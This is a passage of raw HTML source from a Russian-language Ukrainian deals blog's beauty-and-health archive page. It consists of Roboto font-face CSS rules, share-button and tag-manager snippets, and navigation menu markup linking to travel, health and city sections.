  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "ru";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="archive paged category category-krasota-i-zdorove category-29 wp-embed-responsive paged-2 category-paged-2 group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/ru" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акции</span>
            </a>
            <a href="https://pokupon.ua/ru/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компании</span>
            </a>
            <a href="https://pokupon.ua/ru/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоды</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/puteshestvija/">
                                <span>Путешествия</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/krasota-i-zdorove/">
                                <span>Красота и здоровье</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/moj-gorod/">
                                <span>Мой город</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/sovety/">
                                <span>Советы</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
